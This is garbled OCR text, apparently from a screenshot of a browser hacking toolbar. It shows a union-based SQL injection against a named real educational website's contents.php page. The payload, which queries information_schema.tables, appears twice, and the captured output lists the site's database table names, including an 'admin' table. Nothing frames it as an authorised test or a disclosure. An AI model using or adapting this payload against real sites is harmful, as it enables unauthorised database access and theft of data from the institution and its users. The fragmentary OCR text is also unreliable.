 www.thelaureate.edu.pk/contents.php?id=-6 union select 1,2,group_concat(table_name),4,5,6 from
8 leatures
Offensive Security Aircrack-ng BackTrack Linux Exploit-DB
INT SQL XSS Encryption Encoding Other
Load URL
http://www.thelaureate.edu.pk/contents.php?id=-6 union select 1,2,group_concat(table_name),4,5,6 from information_schema.tables
where table_schema=database()--
Split URL
Execute
Enable Post data Enable Referrer
Mar
3
Presentations Schedu
External evaluation o
Mar
admin,e-
news,email_group,email_management,image_gallery,images_listing,navigation,navigation_bk,news_and_events,noti
4